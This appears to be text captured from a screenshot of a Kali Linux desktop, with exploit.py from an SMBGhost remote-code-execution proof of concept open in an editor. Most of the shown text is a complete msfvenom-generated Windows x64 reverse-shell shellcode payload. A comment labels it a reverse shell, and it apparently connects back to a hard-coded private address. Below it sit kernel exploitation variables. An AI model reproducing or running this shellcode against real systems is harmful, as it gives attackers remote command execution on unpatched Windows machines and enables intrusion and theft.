 GitHub - chompie1337/S... ~/Downloads/SMBGhos... root@kali: /home/kali/D... SMBGhost_RCE_PoC smbghostv3_success.pc... 10:49 PM
~/Downloads/SMBGhost_RCE_PoC/exploit.py [Read Only] - Mousepad
File Edit Search View Document Help
88
89 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
90
91 USER_PAYLOAD =  b""
92 USER_PAYLOAD += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41"
93 USER_PAYLOAD += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
94 USER_PAYLOAD += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
95 USER_PAYLOAD += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
96 USER_PAYLOAD += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
97 USER_PAYLOAD += b"\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b"
98 USER_PAYLOAD += b"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0"
99 USER_PAYLOAD += b"\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56"
100 USER_PAYLOAD += b"\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9"
101 USER_PAYLOAD += b"\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0"
102 USER_PAYLOAD += b"\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58"
103 USER_PAYLOAD += b"\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
104 USER_PAYLOAD += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0"
105 USER_PAYLOAD += b"\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
106 USER_PAYLOAD += b"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
107 USER_PAYLOAD += b"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32"
108 USER_PAYLOAD += b"\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec"
109 USER_PAYLOAD += b"\xa0\x01\x00\x00\x49\x89\xe5\x49\xbc\x02\x00\x0f\x81"
110 USER_PAYLOAD += b"\xc0\xa8\x85\x81\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41"
111 USER_PAYLOAD += b"\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89\xea\x68\x01\x01"
112 USER_PAYLOAD += b"\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff\xd5\x50\x50"
113 USER_PAYLOAD += b"\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48"
114 USER_PAYLOAD += b"\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5"
115 USER_PAYLOAD += b"\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9"
116 USER_PAYLOAD += b"\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02"
117 USER_PAYLOAD += b"\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00\x00\x41"
118 USER_PAYLOAD += b"\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0\x6a"
119 USER_PAYLOAD += b"\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
120 USER_PAYLOAD += b"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50"
121 USER_PAYLOAD += b"\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
122 USER_PAYLOAD += b"\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86"
123 USER_PAYLOAD += b"\xff\xd5\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08"
124 USER_PAYLOAD += b"\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6"
125 USER_PAYLOAD += b"\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a"
126 USER_PAYLOAD += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59"
127 USER_PAYLOAD += b"\x41\x89\xda\xff\xd5"
128
129
130 PML4_SELFREF = 0
131 PHAL_HEAP = 0
132 PHALP_INTERRUPT = 0